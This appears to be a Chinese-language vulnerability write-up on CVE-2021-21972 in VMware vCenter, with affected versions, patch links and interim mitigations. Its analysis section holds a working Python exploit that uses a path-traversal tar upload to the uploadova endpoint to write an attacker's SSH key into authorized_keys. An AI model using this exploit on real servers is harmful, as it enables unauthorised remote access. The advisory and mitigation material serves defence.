CVE-2021-21972 Vmware vcenter未授权任意文件/RCE漏洞

目录

描述

据了解

安装环境

影响版本

过程分析

修复建议

临时修补建议

参考链接

描述

2021年02月24日,某些平台监测到 Vmware官方发布了vCenter Server安全更新,修复了vSphereClient (HTML5)在vCenter Server插件vRealizeOperations(vROps)中的一个远程代码执行漏洞(CVE-2021-21972)。VMware vCenter Server是美国威睿(VMware)公司的一套服务器和虚拟化管理软件。该软件提供了一个用于管理VMware vCenter环境的集中式平台,可自动实施和交付虚拟基础架构。攻击者可通过访问web管理端向vCenter Server发送请求从而在操作系统上执行任意命令或者上传一个webshell到vcenter服务器的任意位置执行

具有网络访问端口443的恶意行为者可能会利用此问题在托管vCenter Server的基础操作系统上以不受限制的特权执行命令。这会影响VMware vCenter Server(7.0 U1c之前的7.x,6.7 U3l之前的6.7和6.5 U3n之前的6.5)和VMware Cloud Foundation(4.2.3之前的4.x和3.10.1.2之前的3.x)。

此外,VMware还修复了VMware ESXi中一个重要的堆溢出漏洞(CVE-2021-21974)与VMware vSphere中的一个SSRF漏洞(CVE-2021-21973)。

据了解

在 CVE-2021-21972 VMware vCenter Server 远程代码漏洞 中,攻击者可直接通过443端口构造恶意请求,执行任意代码,控制vCenter。

在 CVE-2021-21974 VMware ESXI 堆溢出漏洞 中,攻击者可通过427端口构造恶意请求,触发OpenSLP服务中的堆溢出漏洞,并可能导致远程代码执行。

在 CVE-2021-21973 VMware vCenter Server SSRF漏洞 中,攻击者可通过443端口发送恶意POST请求,发起内网扫描,造成SSRF漏洞。

安装环境

https://blog.csdn.net/z136370204/article/details/111719373

或者

https://www.miensi.com/352.html

影响版本

VMware vCenter Server 7.0系列 < 7.0.U1c

VMware vCenter Server 6.7系列 < 6.7.U3l

VMware vCenter Server 6.5系列 < 6.5 U3n

VMware ESXi 7.0系列 < ESXi70U1c-17325551

VMware ESXi 6.7系列 < ESXi670-202102401-SG

VMware ESXi 6.5系列 < ESXi650-202102101-SG

过程分析



vropspluginui对该插件分析,因为该漏洞是由插件引起的,所以进行分析

直接到关键点,uploadova接口,上传文件的时候没有校验文件名称,并且直接拼接到/tmp/unicorn_ova_dir后面,那么我们可以通过../ 绕过当前目录限制,达到任意文件上传的目的

import tarfile import os from io import BytesIO import requests proxies = { "http": "http://127.0.0.1:8080", "https": "http://127.0.0.1:8080", }def return_zip(): with tarfile.open("test.tar", 'w') as tar: payload = BytesIO() id_rsa_pub = 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC7b8/e+LHdqDJTohcTc0YcwepW/hshX02ulz/uC9rNMt+UYx/OCCu6g1rleMh1yaCyPFdcyjUYOyrxoioFDBLp+2ecg7Y6eoR2B/YvqhsZBGhmbWOSt2167M+i4Vi8ZMnC3NmlXh+1D/T9/ApgQMZ/XavsOl29LJgWHURvrgMywu5p4SlakDuAwoQxBd48t3fX3+eqH5bSv2ZfxZF/dTCpYLyQBYZ4iuXMPXFjxloChvGwoBXSHntvrDEx3zK/crMXPnkA8TAHbGp5do1fnAIq49CU2F9+ZSHAzSRlA1fFabjyNRZr6wRFI1Iocp43gHc8COEmlWtu6JO7Wi+iAwhd ubuntu@VM-0-12-ubuntu' tarinfo = tarfile.TarInfo(name='../../../home/vsphere-ui/.ssh/authorized_keys') f1 = BytesIO(id_rsa_pub.encode()) tarinfo.size = len(f1.read()) f1.seek(0) tar.addfile(tarinfo, fileobj=f1) tar.close() payload.seek(0) def getshell(url): files = {'uploadFile':open('test.tar','rb')} try: r = requests.post(url=url, files=files,proxies=proxies,verify = False).text print(r) except: print('flase') if __name__ == "__main__": try: return_zip() url="https://192.168.1.1/ui/vropspluginui/rest/services/uploadova" getshell(url) except IOError as e: raise e

修复建议

关闭有漏洞的插件:com.vmware.vrops.install

进行检查:https://IP/ui/vropspluginui/rest/services/checkmobregister或者https://

进行升级到新的版本:

7.0 —— 7.0.U1c

6.7 —— 6.7.U3I

6.5 —— 6.5.U3n

VMware ESXi ESXi70U1c-17325551

VMware ESXi ESXi670-202102401-SG

VMware ESXi ESXi650-202102101-SG

下载链接

vCenter Server 6.5 U3n:

https://docs.vmware.com/en/VMware-vCenter/6.5/rn/vCenter-vcenter-server-65u3n-release-notes.html

vCenter Server 6.7.U3l:

https://docs.vmware.com/en/VMware-vCenter/6.7/rn/vCenter-vcenter-server-67u3l-release-notes.html

vCenter Server 7.0.U1c:

https://docs.vmware.com/en/VMware-vCenter/7.0/rn/vCenter-vcenter-server-70u1c-release-notes.html

1、升级VMware vCenter Server 与 VMware ESXi 至最新版本。

2、针对 CVE-2021-21972 VMware vCenter Server 远程代码漏洞 与 CVE-2021-21973 VMware vCenter Server SSRF漏洞,可按照 https://kb.vmware.com/s/article/82374 相关措施进行缓解。

3、针对 CVE-2021-21974 VMware ESXI 堆溢出漏洞,可按照 https://kb.vmware.com/s/article/76372 相关措施进行缓解。

临时修补建议

CVE-2021-21972:

1. SSH远连到vCSA(或远程桌面连接到Windows VC);

2. 备份以下文件:

Linux系文件路径为:/etc/vmware/vsphere-ui/compatibility-matrix.xml (vCSA)

Windows文件路径为:C:\ProgramData\VMware\vCenterServer\cfg\vsphere-ui (Windows VC)



3. 使用文本编辑器将文件内容修改为:

4. 使用vmon-cli -r vsphere-ui命令重启vsphere-ui服务;

5. 访问https://



6. 在vSphere Client的Solutions->Client Plugins中VMWare vROPS插件显示为incompatible。

CVE-2021-21974:

1. 使用/etc/init.d/slpd stop命令在ESXI主机上停止SLP服务(仅当不使用SLP服务时,才可以停止该服务。可以使用esxcli system slp stats get命令查看服务守护程序运行状态);

2. 使用esxcli network firewall ruleset set -r CIMSLP -e 0命令禁用SLP服务;

3. 使用chkconfig slpd off命令保证此更改在重启后持续存在;

4. 利用chkconfig --list | grep slpd命令检查是否在重启后更改成功,若回显为slpd off则证明成功。

参考链接

https://www.o2oxy.cn/3127.html

http://www.jsdjbh.gov.cn/tgyj/737.htm

https://it.ruc.edu.cn/wlaq/71aa52cd84e44debbe0de181f3a0f618.htm

http://blog.nsfocus.net/cve-2021-21972-cve-2021-21974/